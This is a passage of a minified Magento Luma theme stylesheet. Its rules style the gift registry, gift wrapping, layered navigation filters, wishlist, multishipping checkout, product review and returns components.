.fieldset{margin:15px 0 5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #e1e1e1}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin:-5px 0 0 5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:10px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:10px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:normal}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(225,225,225,0.3);border:1px solid #e1e1e1;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ffc000;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #e1e1e1;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #e1e1e1;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{line-height:1.5em;margin:10px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:10px}.map-popup .map-msrp{margin-bottom:10px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#1a1a1a;text-decoration:none}button.map-show-info:hover{color:#1a1a1a;text-decoration:none}button.map-show-info:active{color:#1a1a1a;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:normal;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#ffc000}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#ffc000}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#ffc000}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#ffc000}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e1e1e1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#000;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc000;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc000;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #e1e1e1;color:#333;font-size:1.4rem;line-height:1.6rem;padding:10px 20px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #e1e1e1;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #e1e1e1;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 30px 0 0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#1a1a1a;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#1a1a1a;text-decoration:none}.magento-rma-guest-create .order-links .item a:active{color:#1a1a1a;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:none;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #e1e1e1;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#6d6d6d;border:1px solid #e1e1e1;display:block;font-weight:400;padding:0 